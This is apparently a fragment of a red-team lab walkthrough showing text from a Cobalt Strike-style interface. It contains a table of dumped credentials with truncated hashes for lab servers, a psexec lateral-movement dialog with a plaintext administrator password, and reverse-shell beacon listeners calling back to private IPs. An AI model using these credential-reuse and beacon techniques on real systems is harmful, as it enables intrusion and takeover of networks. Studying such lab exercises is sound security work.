 psexec
user password realm note
huweishen615144 9ea7ab8f334d15... 12SERVER-WEB1
Administrator b78ee36a79ed9... 12SERVER-WEB2
web2 85b998a3d8f19... ACK123
MySQL_HWS 9ed546e91c34f3... 12SERVER-WEB1
moonsec 42e2656ec2433... 12SERVER-WEB2
admin1234 cb136a4487677... 12SERVER-WEB1
User: administrator
Password: P@55w0rd!
Domain: ACK123
Listener: web2
Session: SYSTEM * via 192.168.22.128@6100
...
Use session's current access token
Launch Help
Choose a payload
name payload host
web2 windows/beacon_reverse_tcp 10.10.10.138
web1 windows/beacon_reverse_tcp 192.168.22.129
msf to cs windows/beacon_http/reverse_http 192.168.50.128
test windows/beacon_http/reverse_http 192.168.50.128
Choose Add Help